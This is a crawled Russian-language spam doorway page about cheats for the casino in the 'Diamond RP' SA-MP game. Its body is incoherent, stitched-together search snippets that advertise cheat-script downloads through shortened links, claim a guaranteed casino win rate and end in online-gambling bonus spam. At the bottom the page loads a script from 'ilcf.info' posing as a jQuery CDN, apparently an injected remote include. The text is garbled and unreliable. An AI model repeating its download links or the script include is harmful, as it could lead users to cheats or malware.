

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-chit-dlya-kazino-diamond-rp.html
body_size: 3017
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит для казино diamond rp - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит для казино diamond rp</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 17 мар 2017 - 4 мин. - Добавлено пользователем White ДУШЕВНО БЕЛЫЙGrad RP : https://vk.com/grad_roleplay ip : 217.106.106.87:7314 Нужен скриптер : https://vk.com. 8 янв 2017 - 3 мин. - Добавлено пользователем Rodrigo BaneroССЫЛКА НА СКАЧИВАНИЕ - https://goo.gl/zdkgD4 Теги: Чит на казино, чит на даймонд рп, чит на кристаллы, чит. 17 окт 2017 - 2 мин. - Добавлено пользователем Kasper KazinoshnikПривет сегодня демонстрирую клео для казино работает! Cleo надо закинуть в папку клео. Обязательно для работы надо sampfuncs. 28 авг 2016 - 7 мин. - Добавлено пользователем BeeOneBoyСсылка на Клео Чит: https://yadi.sk/d/UovbxMUXuYFfF ○Вся музыка здесь: https://soundcloud.com/beeoneboy ○ Моя. Хочу представить вам новый баг в казино, а именно в 90-92% ставок мы выигрываем, игра вдвоём на 97-98% гарантирован выйгрыш. 1 янв 2018  Скрипт для Casino 0.3.7 Для РП серверов Самп-рп, Адванс-рп,  Cheat- Casino samp-rp / advence-rp / diamond-rp и другие сервера. 
27 май 2016 - 6 мин.Смотреть видео ЧИТ НА КАЗИНО Diamond-Rp Бот крупье на ruslar.online бесплатно. 27, 937. 297 61 garden. На данной странице сайта можно скачать Чит на казино Samp-Rp / Advance- Rp / Diamond-Rp / Evolve-Rp. Файл размещён в категории - Cleo скрипты. 26 ноя 2018  читы на самп 037 diamond rp скачать - Yahoo Search Results Yahoo  диамонд рп , diamond rp , гелакси рп , самп виртуал лайв , казино. Официальные игровые автоматы онлайн - Скачать чит на казино для diamond rp, играть на деньги получить бездепозитный бонус с быстрым кэшбеком. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-film-otkrytie-antarktidy.html">Скачать фильм открытие антарктиды</a></li>
                                <li><a href="a435d2-skachat-torrent-park-gorkogo-albomy.html">Скачать торрент парк горького альбомы</a></li>
                                <li><a href="a435d2-avansovyy-otchet-pokupka-materialov-obrazec-zapolneniya.html">Авансовый отчет покупка материалов образец заполнения</a></li>
                                <li><a href="a435d2-shema-podklyuchenie-varochnoy-paneli.html">Схема подключение варочной панели</a></li>
                                <li><a href="a435d2-vhodyat-li-vneshnie-sovmestiteli-v-shtatnoe-raspisanie.html">Входят ли внешние совместители в штатное расписание</a></li>
                                <li><a href="a435d2-skachat-drayvera-behringer-xenyx-qx1002usb.html">Скачать драйвера behringer xenyx qx1002usb</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-photoscore.html">Скачать photoscore</a></li>
                                            <li><a href="a435d2-shemy-prostyh-usiliteley-nch.html">Схемы простых усилителей нч</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-bumboks-vahteram-skachat-besplatno-mp3.html">Бумбокс вахтерам скачать бесплатно mp3</a></li>
                                            <li><a href="a435d2-oficer-skachat-besplatno-fb2.html">Офицер скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-onlayn-novinki-pesni.html">Скачать онлайн новинки песни</a></li>
                                            <li><a href="a435d2-raspisanie-aviareysov-novokuzneckogo-aeroporta.html">Расписание авиарейсов новокузнецкого аэропорта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-raspisanie-avtobusa-v-ust-kut.html">Расписание автобуса в усть кут</a></li>
                                            <li><a href="a435d2-reshebnik-po-russkoy-move-10-klass.html">Решебник по русской мове 10 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
